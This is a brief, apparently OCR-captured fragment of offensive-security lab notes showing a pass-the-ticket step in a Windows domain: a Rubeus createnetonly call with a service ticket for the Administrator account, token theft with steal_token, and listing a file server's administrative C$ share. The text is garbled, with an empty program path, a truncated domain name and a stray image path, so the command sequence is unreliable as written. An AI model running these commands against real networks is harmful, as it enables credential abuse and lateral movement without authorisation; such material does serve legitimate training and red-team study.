
Inject and access:

```

execute-assembly 
C:\Tools\Rubeus\Rubeus\
createnetonly /program:
/domain:INLANEFREIGHT.LO
/username:Administrator
/ticket:<service-ticket>
steal_token <pid>

ls \\ilf-fs-1\c$
